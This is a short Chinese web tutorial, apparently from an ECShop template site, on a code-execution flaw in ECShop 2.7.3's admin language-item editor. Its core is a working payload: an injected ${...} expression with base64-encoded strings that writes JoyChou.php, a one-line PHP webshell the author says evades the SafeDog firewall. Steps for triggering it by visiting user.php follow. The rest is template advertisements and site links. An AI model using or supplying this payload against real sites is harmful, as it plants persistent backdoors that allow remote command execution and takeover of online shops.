该漏洞需要能登录ecshop后台权限,简单修改下语言项目,即可在网站植入木马后门。 以下是详细分析



为什么要搜索“用户信息”,还可以搜索其它的吗? 答案是搜索languages\zh_cn\user.php文件里任何一个变量都可以



2.添加如下后门,将用户信息改为 用户信息${${fputs(fopen(base64_decode(Sm95Q2hvdS5waHA),w),base64_decode(PD9waHAKYXNzZXJ0KAokX1BPU1RbeF0KKTsKPz4))}} 即生成一个JoyChou.php文件,内容为(可以过安全狗的一句话哦): <?php assert( $_POST[x] ); ?>



3.访问user.php即可产生shell(不用注册登录账户)

http://localhost/ECShop_V2.7.3_UTF8_release0411/user.php |

ecshop后台语言项执行漏洞详解

时间:2015-01-28 07:46来源:未知 作者:最模板 点击:次



该漏洞需要能登录ecshop后台权限,简单修改下语言项目,即可在网站植入木马后门。 以下是详细分析 1.登陆到ecshop台后,选择模板管理,语言项编辑,搜索用户信息 为什么要搜索用户

顶一下

(0)

0%

踩一下

(0)

0%

------分隔线----------------------------

- 热点内容

-

- ecshop后台超时后自动退出的解决办

ec目录/data/config.php 第25行 $session = 1440; 改为你想要的数字,单位...

- ecshop修改“支付方式”显示顺序

ecshop修改“支付方式”显示顺序...

- ECSHOP首页站内快讯的显示数量在哪

ECSHOP首页站内快讯的显示数量在哪里控制...

- ecshop提示信息:xmlhttprequest status

因为Ecshop的功能设定可以设定后台开启时,定时检查是否有新订...

- 将ecshop“您最近30天内提交了4个订

以ecshop官方默认模板为例,打开/themes/default/user_clicps.dwt 文件 将...

- ecshop后台超时后自动退出的解决办

- 随机模板

-

-

ecshop微信分销系统2016版

人气:1294

ecshop微信分销系统2016版

人气:1294

-



仿网易尚品官网ecshop模板

人气:1594

仿网易尚品官网ecshop模板

人气:1594

-



Milano外贸Prestasop商城模板

人气:306

Milano外贸Prestasop商城模板

人气:306

-

ecshop拉玛服饰模板程序源

人气:1070

ecshop拉玛服饰模板程序源

人气:1070

-

ecshop礼品网模板

人气:1750

ecshop礼品网模板

人气:1750

-

黑色苹果简洁风格|ecshop外

人气:1458

黑色苹果简洁风格|ecshop外

人气:1458

-